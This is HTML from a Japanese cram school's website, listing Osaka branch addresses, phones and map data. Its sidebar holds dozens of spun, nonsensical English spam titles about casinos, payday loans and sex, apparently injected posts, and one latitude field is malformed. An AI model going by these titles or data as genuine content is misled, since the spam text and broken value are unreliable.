                                            <a href="https://toshin-oe.com/what-gambling-house-game-titles-is-usually-and/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">What  gambling house game titles Is usually &#8211; And then Precisely what it will be It&#8217;s possible not</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/on-line-casino-activities-suggestions-guide/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl"> on line casino activities Suggestions &amp; Guide</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-way-in-which-that-will-continue-to-keep-casino/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">The way in which That will Continue to keep casino.</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/what-gambling-establishment-flash-games-is-usually/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">What  gambling establishment flash games Is usually &#8211; And also So what it is actually It&#8217;s possible not</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/gambling-house-game-tips-guide/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl"> gambling house game Tips &amp; Guide</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/tips-about-how-towards-hold-casino/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/01/26</p>
                                            <h4 class="ttl">Tips about how Towards Hold casino.</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/what-betting-house-adventures-is-undoubtedly/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/01/26</p>
                                            <h4 class="ttl">What  betting house adventures Is undoubtedly &#8211; Together with Exactly what it really is Perhaps not</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/federal-regulation-of-payday-advances-is-truly-a/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/01/26</p>
                                            <h4 class="ttl">Federal regulation of payday advances is truly a victory for states’ rights</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/online-casino-adventures-hints-guide/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/01/26</p>
                                            <h4 class="ttl"> online casino adventures Hints &amp; Guide</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/how-to-help-maintain-casino/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/01/26</p>
                                            <h4 class="ttl">How To help Maintain casino.</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/what-internet-casino-online-games-is-undoubtedly/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/01/26</p>
                                            <h4 class="ttl">What  internet casino online games Is undoubtedly &#8211; In addition to Just what it can be It&#8217;s possible that not</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/online-casino-video-game-titles-strategies-guide/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/01/26</p>
                                            <h4 class="ttl"> online casino video game titles Strategies &amp; Guide</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-best-way-towards-sustain-casino/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/01/26</p>
                                            <h4 class="ttl">The best way Towards Sustain casino.</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/what-is-actually-over-the-internet-gambling-house/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/01/26</p>
                                            <h4 class="ttl">What is actually over the internet gambling house?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/gambling-house-by-any-glance-2/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/01/26</p>
                                            <h4 class="ttl">gambling house By Any Glance</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/steps-to-make-sex-and-relationships-work-when-only-10/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/01/26</p>
                                            <h4 class="ttl">Steps to make Sex and Relationships Work When Only One of You Is Kinky</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/ways-to-help-sustain-casino/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/01/26</p>
                                            <h4 class="ttl">Ways To help Sustain casino.</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/what-s-on-the-web-gambling-house/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/01/26</p>
                                            <h4 class="ttl">What&#8217;s on the web gambling house?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/betting-house-located-at-a-glance/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/01/26</p>
                                            <h4 class="ttl">betting house Located at A Glance</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/just-how-so-that-you-can-take-care-of-casino/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/01/26</p>
                                            <h4 class="ttl">Just how So that you can Take care of casino.</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/gambling-house-in-some-sort-of-glance/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/01/26</p>
                                            <h4 class="ttl">gambling house In Some sort of Glance</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/what-exactly-is-online-betting-house/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/01/26</p>
                                            <h4 class="ttl">What exactly is online betting house?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/today-the-cash-you-need-sunday-payday-loans-fargo/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/01/26</p>
                                            <h4 class="ttl">Today the cash you need ! Sunday PayDay Loans Fargo ND &#8211; Open</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/casino-for-the-glance-2/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/01/26</p>
                                            <h4 class="ttl">casino For The Glance</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/prep-just-what-it-really-is-and-just-how-sex/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/01/26</p>
                                            <h4 class="ttl">PrEP:  Just  What It Really Is and just how Sex Employees May Use It</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/whatrrrs-online-betting-house/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/01/26</p>
                                            <h4 class="ttl">Whatrrrs online betting house?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-way-to-make-sure-you-preserve-casino/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/01/26</p>
                                            <h4 class="ttl">The way To make sure you Preserve casino.</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/psychological-help-animal-registration-making-12/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/01/26</p>
                                            <h4 class="ttl">Psychological Help Animal Registration &#8211; Making Emotional Assistance Cat And Cat Registration Easier to Deal with</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/online-casino-on-the-glance/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/01/26</p>
                                            <h4 class="ttl">online casino On The Glance</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/what-on-earth-is-over-the-internet-casino-2/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/01/26</p>
                                            <h4 class="ttl">What on earth is over the internet casino?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-way-to-make-sure-you-keep-up-casino/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/01/26</p>
                                            <h4 class="ttl">The way To make sure you Keep up casino.</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/betting-house-from-an-important-glance/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/01/26</p>
                                            <h4 class="ttl">betting house From An important Glance</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/issues-online-gambling-establishment/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/01/26</p>
                                            <h4 class="ttl">Issues online gambling establishment?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-high-efficient-5-most-expected-questions-about/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/01/26</p>
                                            <h4 class="ttl">The High Efficient 5 Most Expected Questions About  on line casino games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/gambling-house-from-a-new-glance/"></a>
                                            <!-- <p class="date">2026/01/26</p> -->
                                            <p class="date">2020/01/26</p>
                                            <h4 class="ttl">gambling house From A new Glance</h4>
                                        </li>
                                                                    </ul>
                                                        <!-- /.article -->
                        </div>
                        <!-- /.sidebar-group -->
                        <div class="sidebar-group inView fade-up">
                                                            <h3 class="sidebar-title fm2 inView fade-up">タグで絞り込む</h3>
                                                        <!-- /.sidebar-title -->
                            <ul class="filter-box inView fade-up">
                                <li class="items active inView fade-up">
                                    <a href="#all" class="inner all">
                                        <span>ALL</span>
                                    </a>
                                </li>
                                                                                                                                                                                                                                        <li class="items inView fade-up">
                                                <a href="#特別講習" class="inner">
                                                    <span>特別講習</span>
                                                </a>
                                            </li>
                                                                                                                                <li class="items inView fade-up">
                                                <a href="#イベント" class="inner">
                                                    <span>イベント</span>
                                                </a>
                                            </li>
                                                                                                                                <li class="items inView fade-up">
                                                <a href="#キャンペーン" class="inner">
                                                    <span>キャンペーン</span>
                                                </a>
                                            </li>
                                                                                                                                <li class="items inView fade-up">
                                                <a href="#中学NET" class="inner">
                                                    <span>中学NET</span>
                                                </a>
                                            </li>
                                                                                                                                <li class="items inView fade-up">
                                                <a href="#高校生コース" class="inner">
                                                    <span>高校生コース</span>
                                                </a>
                                            </li>
                                                                                                                                <li class="items inView fade-up">
                                                <a href="#体験" class="inner">
                                                    <span>体験</span>
                                                </a>
                                            </li>
                                                                                                                                <li class="items inView fade-up">
                                                <a href="#速報" class="inner">
                                                    <span>速報</span>
                                                </a>
                                            </li>
                                                                                                                                        </ul>
                            <!-- /.filter-box -->
                        </div>
                        <!-- /.sidebar-group -->
                    </div>
                    <!-- /.sidebar-wrap -->
                </div>
                <!-- /.sidebar-box -->
            </div>
        </div>
    </div>
    <!-- /.content-box -->
                <div class="area-map inView fade-up">
                <div class="area-map-title-box">
                    <div class="ttl hdn-sp">
                        <h2><span class="cl1">“キミの通える”</span>東進がきっと見つかる</h2>
                        <div class="scrolldown"><img src="https://toshin-oe.com/wp/wp-content/themes/toshin/assets/img/scroll-txt.png" alt="scroll"></div>
                    </div>
                </div>
                        <div class="container area-map-content">
                <div class="title">
                    <h2><span class="ic hdn-pc"></span>校舎一覧</h2>
                    <p>Area Map</p>
                </div>
                <div class="box-content">
                    <div id="map" class="map">
                        <iframe src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d3297.5633065642287!2d135.30159187647305!3d34.259685106747064!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x6007355c0dc37719%3A0xf053a9162309a2f!2zV0FZ5pu45bqXIFRTVVRBWUHlsqnlh7rlupc!5e0!3m2!1sja!2s!4v1701396646380!5m2!1sja!2s" style="border:0;" allowfullscreen="" loading="lazy" referrerpolicy="no-referrer-when-downgrade" class="border-img"></iframe>
                    </div>
                    <!-- /.map -->
                    <div class="school-list">
                        <div class="ttl hdn-pc">
                            <h2><span class="cl1">“キミの通える”</span>東進がきっと見つかる</h2>
                            <p class="sub-title">クリックで校舎一覧を表示</p>
                        </div>
                        <div class="list-wp">
                                                                                                                                <input type="hidden" name="schoolOrder" value="1"><input type="hidden" name="schoolName" value="JR摂津富田駅前校"><input type="hidden" name="schoolAddress" value="〒569-1144 大阪府高槻市大畑町8-1 ハヤマビル2F"><input type="hidden" name="latitude" value="34.837112"><input type="hidden" name="longitude" value="135.591678">                                                                            <ul>
                                                                                                                            <li>
                                                <div class="label">
                                                                                                        <img src="https://toshin-oe.com/wp/wp-content/themes/toshin/assets/img/location-bg.png" alt="ic location">
                                                    <span class="order-pin">1</span>
                                                    東進衛星予備校
                                                    <span class="lg">JR摂津富田駅前校</span>
                                                    <span class="ic"></span>
                                                </div>
                                                <div class="inner">
                                                    <div class="inner-content">
                                                        <div class="img">
                                                            <p><img src="https://toshin-oe.com/wp/wp-content/uploads/2021/04/settsu_view02.jpg" alt="JR摂津富田駅前校"></p>
                                                        </div>
                                                        <div class="address">
                                                            <p class="top"><span>住所 : </span>〒569-1144 大阪府高槻市大畑町8-1 ハヤマビル2F</p>
                                                            <p class="tel">TEL : 0120-797-170</p>
                                                            <p>JR京都線「摂津富田駅」から徒歩1分／阪急京都線「富田駅」から徒歩5分</p>
                                                        </div>
                                                    </div>
                                                    <div class="btn-group">
                                                        <div class="btns">
                                                                                                                    <a class="btn" href="#school1">校舎詳細</a>
                                                            <a class="btn fm1" href="https://toshin-oe.com/blog?selected_school=jr%e6%91%82%e6%b4%a5%e5%af%8c%e7%94%b0%e9%a7%85%e5%89%8d%e6%a0%a1">校舎ブログ</a>
                                                        </div>
                                                        <div class="social">
                                                                                                                            <a href="https://www.instagram.com/toshin_jrst/" target="_blank"><img src="https://toshin-oe.com/wp/wp-content/themes/toshin/assets/img/ic-instagram.png" alt="instagram"></a>
                                                                                                                                                                                </div>
                                                    </div>
                                                </div>
                                            </li>
                                                                                                                                                                                                                                                                        <input type="hidden" name="schoolOrder" value="2"><input type="hidden" name="schoolName" value="千里丘校"><input type="hidden" name="schoolAddress" value="〒566-0011 大阪府摂津市千里丘東2-11-10 千里丘ヒルズビル3F"><input type="hidden" name="latitude" value="34.790665"><input type="hidden" name="longitude" value="135.552654">                                                                                                                        <li>
                                                <div class="label">
                                                                                                        <img src="https://toshin-oe.com/wp/wp-content/themes/toshin/assets/img/location-bg.png" alt="ic location">
                                                    <span class="order-pin">2</span>
                                                    東進衛星予備校
                                                    <span class="lg">千里丘校</span>
                                                    <span class="ic"></span>
                                                </div>
                                                <div class="inner">
                                                    <div class="inner-content">
                                                        <div class="img">
                                                            <p><img src="https://toshin-oe.com/wp/wp-content/uploads/2018/06/02_senrioka_s.jpg" alt="千里丘校"></p>
                                                        </div>
                                                        <div class="address">
                                                            <p class="top"><span>住所 : </span>〒566-0011 大阪府摂津市千里丘東2-11-10 千里丘ヒルズビル3F</p>
                                                            <p class="tel">TEL : 0120-123-806</p>
                                                            <p>JR京都線「千里丘駅」から徒歩1分</p>
                                                        </div>
                                                    </div>
                                                    <div class="btn-group">
                                                        <div class="btns">
                                                                                                                    <a class="btn" href="#school2">校舎詳細</a>
                                                            <a class="btn fm1" href="https://toshin-oe.com/blog?selected_school=%e5%8d%83%e9%87%8c%e4%b8%98%e6%a0%a1">校舎ブログ</a>
                                                        </div>
                                                        <div class="social">
                                                                                                                            <a href="https://www.instagram.com/toshin_senrioka/" target="_blank"><img src="https://toshin-oe.com/wp/wp-content/themes/toshin/assets/img/ic-instagram.png" alt="instagram"></a>
                                                                                                                                                                                </div>
                                                    </div>
                                                </div>
                                            </li>
                                                                                                                                                                                                                                                                        <input type="hidden" name="schoolOrder" value="3"><input type="hidden" name="schoolName" value="豊津駅前校"><input type="hidden" name="schoolAddress" value="〒564-0041 大阪府吹田市泉町5-14-23 SEIKOビル2F"><input type="hidden" name="latitude" value="34.7639305262969913551092232857434"><input type="hidden" name="longitude" value="135.51092232857434">                                                                                                                        <li>
                                                <div class="label">
                                                                                                        <img src="https://toshin-oe.com/wp/wp-content/themes/toshin/assets/img/location-bg.png" alt="ic location">
                                                    <span class="order-pin">3</span>
                                                    東進衛星予備校
                                                    <span class="lg">豊津駅前校</span>
                                                    <span class="ic"></span>
                                                </div>
                                                <div class="inner">
                                                    <div class="inner-content">
                                                        <div class="img">
                                                            <p><img src="https://toshin-oe.com/wp/wp-content/uploads/2023/05/toyotsu2.jpg" alt="豊津駅前校"></p>
                                                        </div>
                                                        <div class="address">
                                                            <p class="top"><span>住所 : </span>〒564-0041 大阪府吹田市泉町5-14-23 SEIKOビル2F</p>
                                                            <p class="tel">TEL : 0120-945-187</p>
                                                            <p>阪急千里線「豊津駅」から徒歩1分</p>
                                                        </div>
                                                    </div>
                                                    <div class="btn-group">
                                                        <div class="btns">
                                                                                                                    <a class="btn" href="#school3">校舎詳細</a>
                                                            <a class="btn fm1" href="https://toshin-oe.com/blog?selected_school=%e8%b1%8a%e6%b4%a5%e9%a7%85%e5%89%8d%e6%a0%a1">校舎ブログ</a>
                                                        </div>
                                                        <div class="social">
                                                                                                                            <a href="https://www.instagram.com/toshin_toyotsu/" target="_blank"><img src="https://toshin-oe.com/wp/wp-content/themes/toshin/assets/img/ic-instagram.png" alt="instagram"></a>
                                                                                                                                                                                </div>
                                                    </div>
                                                </div>
                                            </li>
                                                                                                                                                                                                                                                                        <input type="hidden" name="schoolOrder" value="4"><input type="hidden" name="schoolName" value="守口駅前校"><input type="hidden" name="schoolAddress" value="〒570-0083 大阪府守口市京阪本通2-15-13 QoooQ守口ビル2F"><input type="hidden" name="latitude" value="34.7380042279758"><input type="hidden" name="longitude" value="135.56336788507525">                                                                                                                        <li>
                                                <div class="label">
                                                                                                        <img src="https://toshin-oe.com/wp/wp-content/themes/toshin/assets/img/location-bg.png" alt="ic location">
                                                    <span class="order-pin">4</span>
                                                    東進衛星予備校
                                                    <span class="lg">守口駅前校</span>
                                                    <span class="ic"></span>
                                                </div>
                                                <div class="inner">
                                                    <div class="inner-content">
                                                        <div class="img">
                                                            <p><img src="https://toshin-oe.com/wp/wp-content/uploads/2021/03/moriguchi02.jpg" alt="守口駅前校"></p>
                                                        </div>
                                                        <div class="address">
                                                            <p class="top"><span>住所 : </span>〒570-0083 大阪府守口市京阪本通2-15-13 QoooQ守口ビル2F</p>
                                                            <p class="tel">TEL : 0120-600-935</p>
                                                            <p>Osaka Metro谷町線「守口駅」からすぐ／京阪本線「守口市駅」から徒歩5分</p>
                                                        </div>
                                                    </div>
                                                    <div class="btn-group">
                                                        <div class="btns">
                                                                                                                    <a class="btn" href="#school4">校舎詳細</a>
                                                            <a class="btn fm1" href="https://toshin-oe.com/blog?selected_school=%e5%ae%88%e5%8f%a3%e9%a7%85%e5%89%8d%e6%a0%a1">校舎ブログ</a>
                                                        </div>
                                                        <div class="social">
                                                                                                                            <a href="https://www.instagram.com/to_moriguchi_shin/" target="_blank"><img src="https://toshin-oe.com/wp/wp-content/themes/toshin/assets/img/ic-instagram.png" alt="instagram"></a>
                                                                                                                                                                                </div>
                                                    </div>
                                                </div>
                                            </li>
                                                                                                                                                                                                                                                                        <input type="hidden" name="schoolOrder" value="5"><input type="hidden" name="schoolName" value="四條畷校"><input type="hidden" name="schoolAddress" value="〒575-0023 大阪府四條畷市楠公1-13-16 サンリッチビル2F"><input type="hidden" name="latitude" value="34.732691"><input type="hidden" name="longitude" value="135.638405">                                                                                                                        <li>
                                                <div class="label">
                                                                                                        <img src="https://toshin-oe.com/wp/wp-content/themes/toshin/assets/img/location-bg.png" alt="ic location">
                                                    <span class="order-pin">5</span>
                                                    東進衛星予備校
                                                    <span class="lg">四條畷校</span>
                                                    <span class="ic"></span>
                                                </div>
                                                <div class="inner">
                                                    <div class="inner-content">
                                                        <div class="img">
                                                            <p><img src="https://toshin-oe.com/wp/wp-content/uploads/2018/06/08_shijonawate_s.jpg" alt="四條畷校"></p>
                                                        </div>
                                                        <div class="address">
                                                            <p class="top"><span>住所 : </span>〒575-0023 大阪府四條畷市楠公1-13-16 サンリッチビル2F</p>
                                                            <p class="tel">TEL : 0120-771-722</p>
                                                            <p>JR学研都市線「四条畷駅」から徒歩3分</p>
                                                        </div>
                                                    </div>
                                                    <div class="btn-group">
                                                        <div class="btns">
                                                                                                                    <a class="btn" href="#school5">校舎詳細</a>
                                                            <a class="btn fm1" href="https://toshin-oe.com/blog?selected_school=%e5%9b%9b%e6%a2%9d%e7%95%b7%e6%a0%a1">校舎ブログ</a>
                                                        </div>
                                                        <div class="social">
                                                                                                                            <a href="https://www.instagram.com/toshin_nawate/" target="_blank"><img src="https://toshin-oe.com/wp/wp-content/themes/toshin/assets/img/ic-instagram.png" alt="instagram"></a>
                                                                                                                                                                                </div>
                                                    </div>
                                                </div>
                                            </li>
                                                                                                                                                                                                                                                                        <input type="hidden" name="schoolOrder" value="6"><input type="hidden" name="schoolName" value="藤井寺駅前校"><input type="hidden" name="schoolAddress" value="〒583-0027 大阪府藤井寺市岡2-7-58 アベニュー藤井寺2F"><input type="hidden" name="latitude" value="34.572091"><input type="hidden" name="longitude" value="135.594650">                                                                                                                        <li>
                                                <div class="label">
                                                                                                        <img src="https://toshin-oe.com/wp/wp-content/themes/toshin/assets/img/location-bg.png" alt="ic location">
                                                    <span class="order-pin">6</span>
                                                    東進衛星予備校
                                                    <span class="lg">藤井寺駅前校</span>
                                                    <span class="ic"></span>
                                                </div>
                                                <div class="inner">
                                                    <div class="inner-content">
                                                        <div class="img">
                                                            <p><img src="https://toshin-oe.com/wp/wp-content/uploads/2018/06/14_fujiidera_s.jpg" alt="藤井寺駅前校"></p>
                                                        </div>
                                                        <div class="address">
                                                            <p class="top"><span>住所 : </span>〒583-0027 大阪府藤井寺市岡2-7-58 アベニュー藤井寺2F</p>
                                                            <p class="tel">TEL : 0120-816-104</p>
                                                            <p>近鉄南大阪線「藤井寺駅」から徒歩1分</p>
                                                        </div>
                                                    </div>
                                                    <div class="btn-group">
                                                        <div class="btns">
                                                                                                                    <a class="btn" href="#school6">校舎詳細</a>
                                                            <a class="btn fm1" href="https://toshin-oe.com/blog?selected_school=%e8%97%a4%e4%ba%95%e5%af%ba%e9%a7%85%e5%89%8d%e6%a0%a1">校舎ブログ</a>
                                                        </div>
                                                        <div class="social">
                                                                                                                            <a href="https://www.instagram.com/toshin_fujiidera/" target="_blank"><img src="https://toshin-oe.com/wp/wp-content/themes/toshin/assets/img/ic-instagram.png" alt="instagram"></a>
                                                                                                                                                                                </div>
                                                    </div>
                                                </div>
                                            </li>
                                                                                                                                                                                                                                                                        <input type="hidden" name="schoolOrder" value="7"><input type="hidden" name="schoolName" value="JR堺市駅前校"><input type="hidden" name="schoolAddress" value="〒590-0014 大阪府堺市堺区田出井町1-1 ベルマージュ堺3F"><input type="hidden" name="latitude" value="34.577510"><input type="hidden" name="longitude" value="135.497185">                                                                                                                        <li>
                                                <div class="label">
                                                                                                        <img src="https://toshin-oe.com/wp/wp-content/themes/toshin/assets/img/location-bg.png" alt="ic location">
                                                    <span class="order-pin">7</span>
                                                    東進衛星予備校
                                                    <span class="lg">JR堺市駅前校</span>
                                                    <span class="ic"></span>
                                                </div>
                                                <div class="inner">
                                                    <div class="inner-content">
                                                        <div class="img">
                                                            <p><img src="https://toshin-oe.com/wp/wp-content/uploads/2021/01/sakaishi_2.jpg" alt="JR堺市駅前校"></p>
                                                        </div>
                                                        <div class="address">
                                                            <p class="top"><span>住所 : </span>〒590-0014 大阪府堺市堺区田出井町1-1 ベルマージュ堺3F</p>
                                                            <p class="tel">TEL : 0120-974-615</p>
                                                            <p>JR阪和線「堺市駅」からすぐ</p>
                                                        </div>
                                                    </div>
                                                    <div class="btn-group">
                                                        <div class="btns">
                                                                                                                    <a class="btn" href="#school7">校舎詳細</a>
                                                            <a class="btn fm1" href="https://toshin-oe.com/blog?selected_school=jr%e5%a0%ba%e5%b8%82%e9%a7%85%e5%89%8d%e6%a0%a1">校舎ブログ</a>
                                                        </div>
                                                        <div class="social">
                                                                                                                            <a href="https://www.instagram.com/toshin_sakaishi/" target="_blank"><img src="https://toshin-oe.com/wp/wp-content/themes/toshin/assets/img/ic-instagram.png" alt="instagram"></a>
                                                                                                                                                                                </div>
                                                    </div>
                                                </div>
                                            </li>
                                                                                                                                                                                                                                                                        <input type="hidden" name="schoolOrder" value="8"><input type="hidden" name="schoolName" value="中百舌鳥駅前校"><input type="hidden" name="schoolAddress" value="〒591-8023 大阪府堺市北区中百舌鳥町5-6 中百舌鳥駅前ビル3F"><input type="hidden" name="latitude" value="34.556252"><input type="hidden" name="longitude" value="135.503435">                                                                                                                        <li>
                                                <div class="label">
                                                                                                            <div class="tag-group">
                                                                                                                                                                                            <span class="tag" style="background-color: #67ae00;">中学NET</span>
                                                                                                                    </div>
                                                                                                        <img src="https://toshin-oe.com/wp/wp-content/themes/toshin/assets/img/location-bg.png" alt="ic location">
                                                    <span class="order-pin">8</span>
                                                    東進衛星予備校
                                                    <span class="lg">中百舌鳥駅前校</span>
                                                    <span class="ic"></span>
                                                </div>
                                                <div class="inner">
                                                    <div class="inner-content">
                                                        <div class="img">
                                                            <p><img src="https://toshin-oe.com/wp/wp-content/uploads/2018/06/図1.png" alt="中百舌鳥駅前校"></p>
                                                        </div>
                                                        <div class="address">
                                                            <p class="top"><span>住所 : </span>〒591-8023 大阪府堺市北区中百舌鳥町5-6 中百舌鳥駅前ビル3F</p>
                                                            <p class="tel">TEL : 0120-402-755</p>
                                                            <p>南海高野線・泉北線「中百舌鳥駅」、Osaka Metro御堂筋線「なかもず駅」から徒歩1分</p>
                                                        </div>
                                                    </div>
                                                    <div class="btn-group">
                                                        <div class="btns">
                                                                                                                    <a class="btn" href="#school8">校舎詳細</a>
                                                            <a class="btn fm1" href="https://toshin-oe.com/blog?selected_school=%e4%b8%ad%e7%99%be%e8%88%8c%e9%b3%a5%e9%a7%85%e5%89%8d%e6%a0%a1">校舎ブログ</a>
                                                        </div>
                                                        <div class="social">
                                                                                                                            <a href="https://www.instagram.com/toshin_nakamozuekimae/" target="_blank"><img src="https://toshin-oe.com/wp/wp-content/themes/toshin/assets/img/ic-instagram.png" alt="instagram"></a>
                                                                                                                                                                                </div>
                                                    </div>
                                                </div>
                                            </li>
                                                                                                                                                                                                                                                                        <input type="hidden" name="schoolOrder" value="9"><input type="hidden" name="schoolName" value="鳳校"><input type="hidden" name="schoolAddress" value="〒593-8324 大阪府堺市西区鳳東町7-847-3"><input type="hidden" name="latitude" value="34.530176"><input type="hidden" name="longitude" value="135.462930">                                                                                                                        <li>
                                                <div class="label">
                                                                                                        <img src="https://toshin-oe.com/wp/wp-content/themes/toshin/assets/img/location-bg.png" alt="ic location">
                                                    <span class="order-pin">9</span>
                                                    東進衛星予備校
                                                    <span class="lg">鳳校</span>
                                                    <span class="ic"></span>
                                                </div>
                                                <div class="inner">
                                                    <div class="inner-content">
                                                        <div class="img">
                                                            <p><img src="https://toshin-oe.com/wp/wp-content/uploads/2023/04/12_otori_new_s.jpg" alt="鳳校"></p>
                                                        </div>
                                                        <div class="address">
                                                            <p class="top"><span>住所 : </span>〒593-8324 大阪府堺市西区鳳東町7-847-3</p>
                                                            <p class="tel">TEL : 0120-265-670</p>
                                                            <p>JR阪和線「鳳駅」から徒歩6分</p>
                                                        </div>
                                                    </div>
                                                    <div class="btn-group">
                                                        <div class="btns">
                                                                                                                    <a class="btn" href="#school9">校舎詳細</a>
                                                            <a class="btn fm1" href="https://toshin-oe.com/blog?selected_school=%e9%b3%b3%e6%a0%a1">校舎ブログ</a>
                                                        </div>
                                                        <div class="social">
                                                                                                                            <a href="https://www.instagram.com/otori.toshin/" target="_blank"><img src="https://toshin-oe.com/wp/wp-content/themes/toshin/assets/img/ic-instagram.png" alt="instagram"></a>
                                                                                                                                                                                </div>
                                                    </div>
                                                </div>
                                            </li>
